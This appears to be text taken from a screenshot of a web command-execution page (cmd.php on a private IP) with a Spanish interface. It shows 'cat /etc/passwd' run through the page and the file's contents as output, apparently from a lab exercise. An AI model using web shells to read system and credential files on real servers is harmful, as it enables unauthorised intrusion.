 172.34.0.2/cmd.php
2
Ejecutar comando
cat /etc/passwd
Ejecutar
172.34.0.2
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
OK